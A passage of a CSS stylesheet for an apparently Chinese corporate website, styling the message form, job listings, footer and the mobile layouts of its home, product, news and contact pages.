.msg-box input::-moz-placeholder, .msg-box textarea::-moz-placeholder {
color: #fff;
}                  /* Firefox版本19+ */
.msg-box input:-ms-input-placeholder, .msg-box textarea:-ms-input-placeholder {
color: #fff;
}           /* IE浏览器 */
/*------------------------------------------- 在线留言 end -------------------------------------------*/

/*------------------------------------------ 人才招聘 start ------------------------------------------*/
.j .cu-bg {
	padding: 59px 0 95px;
	padding: 0.59rem 0 0.95rem;
}
.job {
	margin-bottom: 10px;
	margin-bottom: 0.1rem;
}
.job-title {
	overflow: hidden;
	height: 50px;
	height: 0.5rem;
	line-height: 50px;
	line-height: 0.5rem;
	color: #fff;
	font-size: 16px;
	font-size: 0.16rem;
	background: #4dbaeb;
	padding: 0 30px;
	padding: 0 0.3rem;
	border-radius: 4px;
	cursor: pointer;
}
.job-title span {
	font-weight: bold;
	margin-right: 20px;
	margin-right: 0.2rem
}
.job-title small {
	font-size: 16px;
	font-size: 0.16rem;
}
.job-left {
	float: left;
}
.job-right {
	float: right;
}
.job-title i {
	display: block;
	width: 24px;
	height: 24px;
	width: 0.24rem;
	height: 0.24rem;
	background: url('../images/hide.png') no-repeat;
	background-size: 100%;
	float: right;
	margin: 13px 0 0 43px;
	margin: 0.13rem 0 0 0.43rem;
}
.job-text {
	background: #fff;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	padding: 23px 30px 31px;
	padding: 0.23rem 0.3rem 0.31rem;
	margin-bottom: 20px;
	margin-bottom: 0.2rem;
	display: none;
}
.job-text p {
	font-size: 14px;
	color: #999;
	font-size: 0.14rem;
	line-height: 28px;
	line-height: 0.28rem;
}
.job-on {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.job-on i {
	background: url('../images/show.png') no-repeat;
	background-size: 100%;
}
/*------------------------------------------- 人才招聘 end -------------------------------------------*/

/*------------------------------------------ footer start ------------------------------------------*/
.foot-top {
	background: #1f2629;
	padding: 48px 0;
	padding: 0 0 0.4rem;
}
@media screen and (min-width:1081px) {
.foot-top {
	overflow: hidden;
}
}
.foot-top .normal {
	float: right;
}
.foot-top dt {
	font-size: 18px;
	font-size: 0.17rem;
	color: #fff;
	margin-bottom: 18px;
	margin-bottom: 0.18rem;
}
.foot-top dd a {
	width: 90%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.foot-top a {
	display: block;
	width: 100%;
	height: 100%;
	line-height: 30px;
	line-height: 0.3rem;
	color: #8b9396;
	font-size: 14px;
	font-size: 0.14rem;
	transition: all 0.3s ease-in-out;
}
.pc .foot-top a:hover {
	padding-left: 8px;
	padding-left: 0.08rem;
	color: #fff;
}
.foot-nav-list {
	width: 123px;
	width: 1.6rem;
	float: left;
	max-height: 2rem;
	overflow: hidden;
}
/*底部公司信息*/
.foot-info {
	float: left;
	width: 300px;
	width: 3rem;
	text-transform: none;
}
.foot-title span {
	font-size: 22px;
	font-size: 0.22rem;
	color: #fff;
	font-weight: bold;
	display: block;
	line-height: 22px;
	line-height: 0.22rem;
	white-space: nowrap;
	margin-bottom: 15p;
	margin-bottom: 0.15rem;
}
.foot-title small {
	font-size: 14px;
	font-size: 0.14rem;
	color: #fff;
	display: block;
	line-height: 14px;
	line-height: 0.14rem;
	white-space: nowrap;
}
.foot-info-cont {
	margin-top: 28px;
	margin-top: 0.28rem;
}
.foot-info-cont i {
	display: block;
	float: left;
	margin-right: 12px;
	margin-right: 0.12rem;
}
.foot-info-cont .foot-ico1 {
	width: 16px;
	height: 16px;
	background: url('../images/foot-ico1.png') no-repeat;
	background-size: 100%;
	width: 0.16rem;
	height: 0.16rem;
	margin-top: 12px;
	margin-top: 0.12rem;
}
.foot-info-cont .foot-ico2 {
	width: 15px;
	height: 10px;
	background: url('../images/foot-ico2.png') no-repeat;
	background-size: 100%;
	width: 0.15rem;
	height: 0.1rem;
	margin-top: 15px;
	margin-top: 0.15rem;
}
.foot-info-cont .foot-ico3 {
	width: 14px;
	height: 14px;
	background: url('../images/foot-ico3.png') no-repeat;
	background-size: 100%;
	width: 0.14rem;
	height: 0.14rem;
	margin: 12px 13px 0 0;
	margin: 0.12rem 0.13rem 0 0;
}
.foot-info-cont .foot-ico4 {
	width: 12px;
	height: 16px;
	background: url('../images/foot-ico4.png') no-repeat;
	background-size: 100%;
	width: 0.12rem;
	height: 0.16rem;
	margin: 11px 14px 0 1px;
	margin: 0.11rem 0.14rem 0 0.01rem;
}
.foot-info-cont span {
	font-size: 14px;
	font-size: 0.14rem;
	color: #f0f3f5;
	line-height: 40px;
	line-height: 0.4rem;
}
 @media (max-width: 1081px) {
.foot-info-cont .foot-ico1 {
	display: none;
}
.foot-info-cont .foot-ico2 {
	display: none;
}
.foot-info-cont .foot-ico3 {
	display: none;
}
.foot-info-cont .foot-ico4 {
	display: none;
}
}
/*底部在线留言*/
.foot-msg {
	float: right;
	width: 216px;
	width: 1.8rem;
	text-align: center;
}
.foot-msg span {
	font-size: 18px;
	color: #fff;
	font-size: 0.17rem;
}
.foot-msg-box {
	margin-top: 20px;
	margin-top: 0.1rem;
}
.foot-msg-box p {
	width: 100%;
	height: 36px;
	height: 0.36rem;
	margin-bottom: 9px;
	margin-bottom: 0.09rem;
}
.foot-msg-box .f-ta {
	height: 70px;
	height: 0.7rem;
}
.foot-msg-box input, .foot-msg-box textarea {
	width: 100%;
	height: 100%;
	border: 1px solid #69d1ff;
	background: none;
	font-size: 14px;
	font-size: 0.14rem;
	padding: 10px;
	padding: 0.1rem;
	color: #b6e8ff;
	resize: none;
}
.foot-msg-box input::-webkit-input-placeholder, .foot-msg-box textarea::-webkit-input-placeholder {
color: #b6e8ff;
} /* 使用webkit内核的浏览器 */
.foot-msg-box input:-moz-placeholder, .foot-msg-box textarea:-moz-placeholder {
color: #b6e8ff;
} /* Firefox版本4-18 */
.foot-msg-box input::-moz-placeholder, .foot-msg-box textarea::-moz-placeholder {
color: #b6e8ff;
} /* Firefox版本19+ */
.foot-msg-box input:-ms-input-placeholder, .foot-msg-box textarea:-ms-input-placeholder {
color: #b6e8ff;
} /* IE浏览器 */
.foot-msg-box button {
	width: 100%;
	height: 34px;
	height: 0.34rem;
	background: #fff;
	color: #00a1e9;
	font-size: 14px;
	font-size: 0.14rem;
	border: 0;
	border-radius: 4px;
	white-space: pre;
	margin-top: 4px;
	margin-top: 0.04rem;
	cursor: pointer
}
.foot-bottom {
	text-align: center;
	background: #151b1d;
	padding: 0.12rem 0;
}
.foot-bottom span {
	font-size: 14px;
	font-size: 0.14rem;
	text-transform: none;
	display: block;
	color: #f0f3f5;
}
.foot-bottom span a {
	color: #f0f3f5
}
/*------------------------------------------- footer end -------------------------------------------*/



/*------------------------------------------------------ pc端下不显示 start ------------------------------------------------------*/
.pc .mobile {
	display: none;
}
/*------------------------------------------------------- pc端下不显示 end -------------------------------------------------------*/



/*===========================// 手机模式样式 //===========================*/
/*===========================// 手机模式样式 //===========================*/
.mb {
	max-width: 640px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	;
}
.mb .cont {
	width: 100%;
	margin: 0 auto;
	font-size: 0.24rem;
	padding: 0 0.2rem;
	line-height: 0.4rem;
	text-align: justify;
}
/*--------------------------------------------- 导航栏 start -------------------------------------------*/
.mb .header {
	height: 0.9rem;
	width: 100%;
}
.mb .header .cont {
	width: 100%;
}
.mb .menu-btn {
	width: 40px;
	height: 40px;
	float: right;
	position: absolute;
	top: 20px;
	right: 20px;
	z-index: 105;
	border: 1px solid #cccccc;
	margin: 3px 0;
}
.mb .menu-btn .pic-box {
	width: 40px;
	height: 48px;
	font-size: 0;
}
.mb .menu-btn i {
	display: inline-block;
	width: 0.36rem;
	height: 0.39rem;
	background: url('../images/menu-btn.png') no-repeat;
	background-size: 100%;
	vertical-align: middle;
}
.mb .menu-on {
	background: #0f82bf;
	border: 1px solid #0f82bf;
}
.mb .menu-on i {
	background: url('../images/menu-btn1.png') no-repeat;
	background-size: 100%;
}
.mb .menu-box {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 1.16rem;
	z-index: 100;
	display: none;
}
.mb .menu-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 101;
	background: #000;
	opacity: 0.5;
}
.mb .nav-list {
	background: #24a2da;
	position: relative;
	z-index: 102; /*padding: 0.53rem 0 0.97rem;*/
}
.mb .nav-list li {
	font-size: 0.24rem;
	color: #fff;
	height: 0.9rem;
	border-bottom: dotted 1px #66bee5
}
.mb .nav-list li:last-child {
	border-bottom: none
}
.mb .nav-list a {
	transition: all 0s;
	text-align: center;
	line-height: 0.9rem;
	color: #fff;
}
/*---------------------------------------------- 导航栏 end --------------------------------------------*/

/*--------------------------------------------- banner start -------------------------------------------*/
.mb .banner, .mb .banner .swiper-container {
	width: 100%;
	height: 3.1rem;
}
.mb .sec-banner {
	height: 2.3rem;
}
/*---------------------------------------------- banner end --------------------------------------------*/

.mb .newsD-b-left {
	width: 78%;
}
.mb .newsD-b-left p {
	font-size: 0.24rem
}
/*--------------------------------------------- 首页 start -------------------------------------------*/
/*三大优势*/
.mb .i-advantage {
	width: 100%;
	margin-top: -0.4rem;
}
.mb .adv-list li {
	width: 100%;
	padding-left: 0.56rem;
}
.mb .adv-pic {
	width: 1.5rem;
	height: 1.5rem;
}
.mb .adv-pic .adv-ico1 {
	width: 0.91rem;
	height: 0.66rem;
	background: url('../images/adv2.png') no-repeat;
	background-size: 100%;
}
.mb .adv-pic .adv-ico2 {
	width: 0.73rem;
	height: 0.79rem;
	background: url('../images/adv1.png') no-repeat;
	background-size: 100%;
}
.mb .adv-pic .adv-ico3 {
	width: 0.69rem;
	height: 0.69rem;
}
.mb .adv-text p {
	width: 2.83rem;
	padding-bottom: 0.15rem;
}
.mb .adv-text span {
	font-size: 0.24rem;
	line-height: 0.24rem;
	margin-bottom: 0.18rem;
}
.mb .adv-text small {
	font-size: 0.18rem;
	line-height: 0.18rem;
	white-space: nowrap;
}
@media (max-width: 350px) {
.mb .adv-text small {
	white-space: normal;
}
}
/*标题*/
.mb .i-title::after, .mb .i-title::before {
	width: 2.6rem;
}
/*公司简介*/
.mb .i-au {
	padding-bottom: 0.5rem;
}
.mb .i-au-cont {
	overflow: visible;
}
.mb .i-au-left {
	width: 100%;
	height: 3.9rem;
	overflow: hidden;
}
.mb .i-au-left .pic-box {
	width: 5.8rem;
	height: 3.9rem;
}
.mb .i-au-right {
	width: 100%;
	font-size: 0.22rem;
	padding-top: 0.26rem;
}
.mb .i-au-right p {
	height: auto;
	line-height: 0.44rem;
}
.mb .read-d {
	margin: 0 auto;
	width: 1.9rem;
	height: 0.62rem;
	line-height: 0.62rem;
	margin-top: 0.16rem;
}
/*产品展示*/
.mb .i-pro { /*background: url('../images/mb-bg.png') center top no-repeat; background-size: auto 100%;*/
	background-color: #f8f8f8;
	border: 1px solid transparent;
	padding: 0;
}
.mb .i-pro .i-title {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.mb .i-pro .i-title::after, .mb .i-pro .i-title::before {
	width: 1.62rem;
}
.mb .i-pro .cont {
	width: 100%;
}
.mb .i-pro .read-d {
	width: 2.01rem;
	border: 1px solid #cccccc;
	font-size: 0.22rem;
	margin-top: 0.48rem;
}
.mb .i-pro-list li {
	height: 2.74rem;
}
.mb .i-pro-top {
	height: 2.2rem;
}
.mb .i-pro-text {
	width: 100%;
	height: 0.54rem;
	line-height: 0.54rem;
	text-align: center;
	color: #fff;
	font-size: 0.22rem;
	background: #38b4ec;
}
/*新闻资讯*/
.mb .i-news {
	padding-bottom: 0.2rem;
}
.mb .i-news .i-title {
	margin: 0.4rem 0 0.3rem;
}
.mb .i-news-main {
	margin-top: 0.25rem;
}
.mb .i-btn-list li {
	width: 1.8rem;
	transition: all 0s;
	height: 0.62rem;
	line-height: 0.6rem;
	font-size: 0.18rem;
}
.mb .i-news-left, .mb .i-news-right {
	width: 100%;
}
.mb .i-news-left {
	float: none;
}
.mb .i-news-pic {
	width: 100%;
	height: 3.25rem;
}
.mb .i-news-pic .pic-box {
	width: 5.8rem;
	height: 3.25rem;
}
/*.mb .i-news-pic .pic-box img {height: 100% !important;}*/
.mb .i-news-title {
	margin: 0;
}
.mb .i-news-title span {
	float: none;
	font-size: 0.28rem;
	color: #666666;
	width: 100%;
	line-height: 0.4rem;
	margin: 0.2rem 0;
}
.mb .i-news-title small {
	float: none;
	font-size: 0.22rem;
	color: #999999;
	display: block;
	line-height: 0.2rem;
}
.mb .i-news-t {
	line-height: 0.4rem;
	font-size: 0.22rem;
	height: 1.2rem;
	margin-top: 0.16rem;
	text-align: justify;
}
.mb .i-news-right {
	margin-top: 0.18rem;
}
.mb .i-news-list a {
	padding: 0.2rem 0 0.19rem;
}
.mb .i-news-time {
	width: 1.14rem;
	height: 1.21rem;
}
.mb .i-news-time .pic-box {
	width: 1.14rem;
	height: 1.21rem;
}
.mb .i-news-time span {
	margin-bottom: 0.36rem;
}
.mb .i-news-time span::before {
	bottom: -0.19rem;
}
.mb .i-news-time small {
	font-size: 0.32rem;
	line-height: 0.4rem;
}
.mb .i-news-text2 span {
	margin: 0 0 0.2rem;
	font-size: 0.26rem;
	line-height: 0.3rem;
	transition: all 0s
}
.mb .i-news-text2 p {
	font-size: 0.2rem;
	line-height: 0.32rem;
	height: 0.64rem;
}
.mb .newsD-title h1 {
	font-size: 0.32rem;
	line-height: 0.4rem;
}
/*合作伙伴*/
.mb .i-coop {
	border-top: 1px solid #fff;
}
.mb .i-coop .i-title {
	margin: 0.73rem 0 0.4rem;
}
/*.mb .i-coop-cont i {width: 0.4rem; height: 0.4rem;}
.mb .i-coop-cont .swiper-cont {width: 4.6rem;}
.mb .i-coop-cont .swiper-container {width: 4.8rem;height:2.3rem;}
.mb .i-coop-cont li {width: 2.2rem; height: 1rem; margin-right: 0.2rem;}*/
/*---------------------------------------------- 首页 end --------------------------------------------*/

/*--------------------------------------------- 内页二级栏目 start -------------------------------------------*/
.mb .sec-nav {
	height: auto;
	padding: 0.12rem 0;
}
.mb .sec-nav .cont {
	width: 100%;
}
.mb .sec-nav-list {
	display: inline-block;
	vertical-align: top
}
.mb .sec-nav-list li {
	height: 0.7rem;
	line-height: 0.7rem;
	margin: 0;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: -0.01rem;
}
.mb .sec-nav-list a {
	font-size: 0.24rem;
	height: 0.7rem;
}
/*---------------------------------------------- 内页二级栏目 end --------------------------------------------*/

/*--------------------------------------------- 关于我们 start -------------------------------------------*/
.mb .au-bg {
	/*background: url('../images/bg_73.png') center top no-repeat;*/
	background-size: 100%;
	padding: 0.2rem 0 0.2rem;
}
.mb .au-bg span {
	float: none !important;
	font-size: 0.22rem;
	line-height: 0.44rem;
}
.mb .au-bg strong {
	font-size: 0.22rem;
}
.mb .au-bg img {
	margin: 0.1rem 0;
	height: 100% !important;
}
/*---------------------------------------------- 关于我们 end --------------------------------------------*/

/*--------------------------------------------- 发展历程 start -------------------------------------------*/
.mb .au .au-bg {
	padding: 0.32rem 0;
}
.mb .dev-tree-bg {
	padding: 0;
}
.mb .tree-head {
	width: 1.2rem;
	height: 1.2rem;
}
.mb .tree-head p {
	padding-top: 0.1rem;
}
.mb .tree-head span {
	font-size: 0.4rem;
	line-height: 0.32rem;
}
.mb .tree-head small {
	font-size: 0.2rem;
	line-height: 0.18rem;
	margin-top: 0.1rem;
}
.mb .dev-cont {
	width: 100%;
	float: none;
	padding-bottom: 0.57rem;
}
.mb .dev-line {
	left: 0.51rem;
}
.mb .dev-main {
	height: 9.62rem;
	width: 100%;
}
.mb .dev-main li {
	width: 5.29rem;
	padding: 0;
	margin-top: 0.62rem;
}
.mb .dev-main li:first-child {
	margin: 0;
}
.mb .tree-dot {
	position: relative;
	left: 0;
	width: auto;
	margin-bottom: 0.22rem;
}
.mb .tree-dot span {
	text-align: left;
	font-size: 0.26rem;
	line-height: 0.26rem;
	padding-left: 0.42rem;
}
.mb .tree-dot i {
	width: 0.36rem;
	left: 0;
	top: 0.14rem;
}
.mb .tree-dot b {
	left: -0.02rem;
	top: 0.06rem;
}
.mb .dev-text {
	width: 4.89rem;
	float: right;
	padding: 0.26rem 0.37rem;
}
.mb .dev-text span {
	font-size: 0.24rem;
	line-height: 0.32rem;
	padding: 0;
	padding-bottom: 0.26rem;
	margin-bottom: 0.11rem;
}
.mb .dev-text p {
	font-size: 0.2rem;
	line-height: 0.34rem;
}
/*---------------------------------------------- 发展历程 end --------------------------------------------*/

/*--------------------------------------------- 荣誉证书 start -------------------------------------------*/
.mb .hn .au-bg {
	padding: 0.3rem 0 0.7rem;
}
.mb .hn .cont {
	background: none;
	box-shadow: none;
	height: auto;
	padding: 0;
}
.mb .hn-pic {
	width: 100%;
	height: 4.3rem;
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 14px 20px rgba(0,0,0,0.16);
	margin-top: 0.3rem;
	position: relative;
	padding-top: 0.13rem;
}
.mb .third-nav span {
	color: #fff;
}
.mb .hn .swiper-container {/*width: 4.75rem;*/
	height: 4.03rem;
	width: 2.8rem;
}
.mb .hn-prev {
	left: 0;
}
.mb .hn-next {
	right: 0;
}
.mb .hn img {
	margin: 0;
}
/*---------------------------------------------- 荣誉证书 end --------------------------------------------*/

/*--------------------------------------------- 产品中心 start -------------------------------------------*/
.mb .proC {
	padding: 40px 0 40px;
}
.mb .proC.lypro {
	padding: 0;
}
.mb .pro-bg { /*background: url('../images/bg_68.png') center top no-repeat; background-size: 100%;*/
	padding: 0 0 0;
}
.mb .third-nav {
	position: relative;
}
.mb .third-nav-on {
	width: 100%;
	height: 0.64rem;
	background: #059ee2;
	border-radius: 4px;
	line-height: 0.64rem;
	color: #fff;
	position: relative;
	font-size: 0.22rem;
}
.mb .third-nav-on i {
	display: block;
	width: 0.23rem;
	height: 0.13rem;
	background: url('../images/sdown.png') no-repeat;
	background-size: 100%;
	position: absolute;
	right: 0.27rem;
	top: 0.26rem;
}
.mb .third-nav ul {
	display: block;
	border-radius: 4px;
	background: #008ece;
	position: absolute;
	width: 100%;
	z-index: 100;
	display: none;
}
.mb .third-nav li {
	float: none;
	width: 100%;
	border-radius: 0;
	margin: 0;
	height: 0.74rem;
	border-top: 1px solid #00a1e9;
}
.mb .third-nav li:first-child {
	border: 0;
}
.mb .third-nav a {
	line-height: 0.74rem;
	font-size: 0.22rem;
	background: none;
	color: #fff;
}
/*产品列表*/
.mb .pro-cont {
	overflow: hidden;
	margin-top: 0.3rem;
}
.mb .pro-list {
	overflow: hidden;
	width: 6rem;
}
.mb .pro-list li {
	width: 2.8rem;
	height: 2.6rem;
	margin: 0;
	margin: 0 0.2rem 0.2rem 0;
}
.mb .pro-pic {
	height: 1.96rem;
}
.mb .pro-pic .pic-box {
	width: 2.8rem;
	height: 1.96rem;
}
.mb .pro-pic .pic-box img {
	max-width: 100%;
	max-height: 100%;
}
.mb .click-more {
	margin-top: 0.1rem;
}
.mb .click-more i {
	width: 1.34rem;
	height: 0.25rem;
	display: block;
	background: url('../images/click-more.png') no-repeat;
	background-size: 100%;
	margin: 0 auto;
}
/*---------------------------------------------- 产品中心 end --------------------------------------------*/

/*--------------------------------------------- 产品详情 start -------------------------------------------*/
.mb .proD .pro-bg {
	padding: 0.2rem 0 0.7rem;
}
.mb .proD-title {
	font-size: 0.24rem;
	line-height: 0.3rem;
	padding: 0 0.3rem;
	margin-bottom: 0.3rem;
}
.mb .proD-text p {
	font-size: 0.22rem;
	line-height: 0.4rem;
}
/*---------------------------------------------- 产品详情 end --------------------------------------------*/

/*--------------------------------------------- 合作伙伴 start -------------------------------------------*/
.mb .cp-bg {
	background: url('../images/bg_78.png') center top no-repeat;
	background-size: 100%;
	padding: 0.4rem 0;
}
.mb .cp-list {
	width: 6rem;
	margin: 0
}
.mb .cp-list li {
	width: 2.8rem;
	margin: 0;
	margin: 0 0.2rem 0.2rem 0;
}
.mb .cp-list a {
	width: 2.8rem;
}
.mb .cp-list li a img {
	height: auto !important;
}
 @media screen and (max-width:1080px) {
.mb .cp-list li a img {
	height: 80px !important;
}
}
/*---------------------------------------------- 合作伙伴 end --------------------------------------------*/

/*--------------------------------------------- 新闻资讯 start -------------------------------------------*/
.mb .news-bg {
	padding: 0.17rem 0 0.46rem;
}
.mb .news-list {
	margin-bottom: 0.2rem;
}
.mb .news-list li {
	height: auto;
	padding: 0.2rem 0.2rem;
	margin: 0;
}
.mb .news-text {
	padding: 0;
}
.mb .news-text span {
	font-size: 0.24rem;
	line-height: 0.24rem;
}
.mb .news-text p {
	font-size: 0.2rem;
	height: auto;
	line-height: 0.32rem;
	margin: 0.17rem 0;
	height: 0.62rem;
	width: 76%;
}
.mb .news-text small {
	font-size: 0.2rem;
	line-height: 0.2rem;
}
/*---------------------------------------------- 新闻资讯 end --------------------------------------------*/

/*--------------------------------------------- 新闻资讯详情 start -------------------------------------------*/
.mb .newsD .news-bg {
	padding: 0.3rem 0 0.67rem;
}
.mb .newsD-title {
	padding: 0.18rem 0.3rem 0.26rem;
}
.mb .newsD-title span {
	font-size: 0.24rem;
	line-height: 0.38rem;
	margin-bottom: 0.15rem;
}
.mb .newsD-title small {
	font-size: 0.2rem;
	line-height: 0.2rem;
}
.mb .newsD-text {
	padding: 0.3rem 0;
}
.mb .newsD-text img {
	height: auto !important;
}
.mb .newsD-text p {
	font-size: 0.22rem;
	line-height: 0.4rem;
}
/*---------------------------------------------- 新闻资讯详情 end --------------------------------------------*/

/*-------------------------------------------- 联系我们 start ------------------------------------------*/
.mb .cu-bg {
	padding: 0.57rem 0 0.7rem;
	background: url('../images/bg_45.png') center top no-repeat;
	background-size: 100%;
}
.mb .cu-box {
	width: 100%;
	height: auto;
	padding: 0.3rem;
	overflow: hidden;
}
.mb .cu-left {
	float: none;
	width: 100%;
}
.mb .cu-right {
	float: none;
	width: 100%;
	margin-bottom: 0.23rem;
}
.mb .cu-title {
	padding: 0.23rem 0 0.19rem;
}
.mb .cu-title span {
	font-size: 0.26rem;
	line-height: 0.26rem;
	margin-bottom: 0.14rem;
}
.mb .cu-title small {
	font-size: 0.2rem;
	line-height: 0.2rem;
}
.mb .cu-info li {
	padding-left: 0.5rem;
}
.mb .cu-info span {
	line-height: 0.5rem;
	font-size: 0.22rem;
}
.mb .cu-info .cu-address {
	line-height: 0.3rem;
	padding-top: 0.11rem;
}
.mb .cu-info .cu1 {
	width: 0.24rem;
	height: 0.25rem;
	margin: 0.12rem 0.18rem 0 0;
}
.mb .cu-info .cu2 {
	width: 0.23rem;
	height: 0.16rem;
	margin: 0.17rem 0.19rem 0 0;
}
.mb .cu-info .cu3 {
	width: 0.22rem;
	height: 0.22rem;
	margin: 0.14rem 0.19rem 0 0;
}
.mb .cu-info .cu4 {
	width: 0.2rem;
	height: 0.26rem;
	margin: 0.12rem 0.2rem 0 0;
}
/*--------------------------------------------- 联系我们 end -------------------------------------------*/

/*--------------------------------------------- 在线留言 start -------------------------------------------*/
.mb .msg .cu-bg {
	padding: 0.42rem 0 0.7rem;
}
.mb .msg-box {
	height: 5.9rem;
}
.mb .msg-title {
	padding: 0.51rem 0 0.49rem;
}
.mb .msg-title span {
	font-size: 0.28rem;
	line-height: 0.28rem;
}
.mb .msg-form {
	margin-top: 0.5rem;
	width: 4.8rem;
}
.mb .msg-form p {
	padding: 0;
	height: 0.6rem;
}
.mb .msg-form .msg-ta {
	height: 1.3rem;
}
.mb .msg-form input, .mb .msg-form textarea {
	width: 100%;
	font-size: 0.22rem;
	color: #999;
	padding: 0.1rem;
}
.mb .msg-form button {
	height: 0.6rem;
	font-size: 0.22rem;
}
.mb .msg-box input::-webkit-input-placeholder, .mb .msg-box textarea::-webkit-input-placeholder {
color: #999;
}    /* 使用webkit内核的浏览器 */
.mb .msg-box input:-moz-placeholder, .mb .msg-box textarea:-moz-placeholder {
color: #999;
}                  /* Firefox版本4-18 */
.mb .msg-box input::-moz-placeholder, .mb .msg-box textarea::-moz-placeholder {
color: #999;
}                  /* Firefox版本19+ */
.mb .msg-box input:-ms-input-placeholder, .mb .msg-box textarea:-ms-input-placeholder {
color: #999;
}           /* IE浏览器 */
/*---------------------------------------------- 在线留言 end --------------------------------------------*/

/*--------------------------------------------- 人才招聘 start -------------------------------------------*/
.mb .j .cu-bg {
	padding: 0.34rem 0 0.4rem
}
.mb .job {
	margin-bottom: 0.2rem;
}
.mb .job-title {
	height: 0.64rem;
	line-height: 0.64rem;
	font-size: 0.22rem;
	padding: 0 0.2rem;
}
.mb .job-title span, .mb .job-title b {
	font-weight: normal;
}
.mb .job-title span {
	margin-right: 0.25rem
}
.mb .job-title small {
	font-size: 0.2rem;
}
.mb .job-title i {
	margin: 0.17rem 0 0 0.22rem;
	width: 0.3rem;
	height: 0.3rem;
}
.mb .job-text {
	padding: 0.26rem 0.16rem 0.3rem;
	margin: 0;
}
.mb .job-text p {
	font-size: 0.2rem;
	line-height: 0.38rem;
}
.mb .job-text span {
	font-size: 0.2rem !important;
}
/*---------------------------------------------- 人才招聘 end --------------------------------------------*/

/*--------------------------------------------- footer start -------------------------------------------*/
.mb .foot-top {
	height: auto;
	padding: 0;
	padding: 0 0 0.3rem;
}
.mb .foot-top .mobile {
	width: 100%;
	float: none;
}
.mb .foot-top .mobile li {
	width: 100%; /*height: 0.7rem;*/
	border-bottom: 1px solid #92d8f7;
	background: #25b1ef;
}
.mb .foot-top .mobile a {
	font-size: 0.24rem;
	line-height: 0.7rem;
	padding: 0 0.3rem;
	color: #fff;
}
.mb .foot-top .mobile i {
	display: block;
	float: right;
	width: 0.13rem;
	height: 0.24rem;
	background: url('../images/foot-nav-r.png') no-repeat;
	background-size: 100%;
	margin: 0.23rem -0.02rem 0 0;
}
.mb .foot-info {
	width: 100%;
	float: none;
	padding-top: 0.4rem;
	text-align: center;
}
.mb .foot-title span {
	font-size: 0.26rem;
	margin-bottom: 0.2rem;
}
.mb .foot-title small {
	font-size: 0.2rem;
}
.mb .foot-info-cont {
	margin: 0.25rem 0;
}
.mb .foot-info-cont span {
	line-height: 0.6rem;
	font-size: 0.22rem;
}
.mb .foot-info-cont span a {
	line-height: 0.6rem;
	font-size: 0.22rem;
}
.mb .foot-info-cont .foot-ico1 {
	width: 0.22rem;
	height: 0.23rem;
	margin: 0.18rem 0.22rem 0 0;
}
.mb .foot-info-cont .foot-ico2 {
	width: 0.21rem;
	height: 0.15rem;
	margin: 0.23rem 0.22rem 0 0.01rem;
}
.mb .foot-info-cont .foot-ico3 {
	width: 0.2rem;
	height: 0.2rem;
	margin: 0.2rem 0.23rem 0 0.01rem;
}
.mb .foot-info-cont .foot-ico4 {
	width: 0.18rem;
	height: 0.23rem;
	margin: 0.18rem 0.24rem 0 0.02rem;
}
.mb .foot-info-cont .foot-address {
	line-height: 0.4rem;
	padding: 0;
	padding-top: 0.11rem;
}
.mb .foot-msg {
	width: 100%;
	float: none;
}
.mb .foot-msg span {
	font-size: 0.26rem;
}
.mb .foot-msg-box {
	margin-top: 0.15rem;
}
.mb .foot-msg-box input, .mb .foot-msg-box textarea {
	font-size: 0.22rem;
}
.mb .foot-msg-box input {
	padding-left: 0.23rem;
}
.mb .foot-msg-box textarea {
	padding: 0.14rem 0 0 0.23rem;
}
.mb .foot-msg-box p {
	height: 0.6rem;
	margin-bottom: 0.2rem;
}
.mb .foot-msg-box .f-ta {
	height: 0.6rem;
}
.mb .foot-msg-box button {
	height: 0.66rem;
	margin: 0;
	font-size: 0.22rem;
}
.mb .foot-bottom {
	height: initial;
	line-height: normal;
	line-height: 0.4rem;
	padding-top: 0.15rem;
	padding-bottom: 0.15rem;
}
.mb .foot-bottom span {
	font-size: 0.2rem;
}
/*底部导航栏修改*/
.mb .foot-top .mobile li {
	height: auto;
	border: 0;
}
.mb .foot-top .mobile a {
	height: 0.7rem;
	border-bottom: 1px solid #92d8f7;
}
.mb .foot-sec-nav {
	display: none;
}
.mb .foot-list .foot-sec-nav a {
	background: #1495cf;
	padding: 0 0.5rem;
}
.mb .foot-list > li i {
	transition: all 0.3s ease-in-out;
}
/* 按钮旋转 */
.round1 {
	transform: rotate(90deg);
}
/*---------------------------------------------- footer end --------------------------------------------*/

.ly_msg ul li a img {
	height: 100% !important;
}

/**手机端漂浮电话**/
@media screen and (min-width:1081px) {
.pf_tel {
	display: none;
}
}
 @media screen and (max-width:1300px) and (min-width:1081px) {
.cu-right {
	width: 3.7rem;
}
}
 @media screen and (max-width:1080px) {
.pf_tel {
	width: 0.8rem;
	height: 0.8rem;
	margin: 0;
	padding: 0;
	position: fixed;
	right: 0.12rem;
	bottom: 20%;
	z-index: 100;
}
.pf_tel a {
	display: block;
	width: 0.8rem;
	height: 0.8rem;
	margin: 0;
	padding: 0.2rem;
	border-radius: 50%;
	background-color: #ff7200;
	box-shadow: 0 0 0.16rem rgba(255, 114, 0, 0.4);
}
.pf_tel a img {
	display: block !important;
	width: 0.4rem!important;
	height: 0.4rem!important;
	margin: 0 auto;
	padding: 0;
}
.to_top {
	margin-top: 10px !important;
	background: #666 !important;
}
.ly_show .show_list22 {
	width: 100%;
}
.foot-top .normal {
	display: none;
}
.content .i-advantage {
	display: none;
}
.i-au-right {
	width: 5.8rem;
}
.foot-msg {
	width: 2.8rem;
}
.news-text p {
	line-height: 0.25rem;
	height: 0.45rem;
}
.cu-right {
	width: 100%;
}
.cu-box {
	height: auto !important;
	overflow: hidden;
}
.mb {
	max-width: 100%;
}
.sec-nav {
	height: auto;
	line-height: 0.48rem
}
.pc .lypos {
	line-height: 0.48rem;
	font-size: 0.2rem;
}
.cu-info li {
	font-size: 0.2rem;
}
.foot-info-cont span {
	font-size: 0.2rem;
}
.foot-bottom span {
	font-size: 0.2rem;
}
.nav-list a {
	font-size: 0.2rem;
}
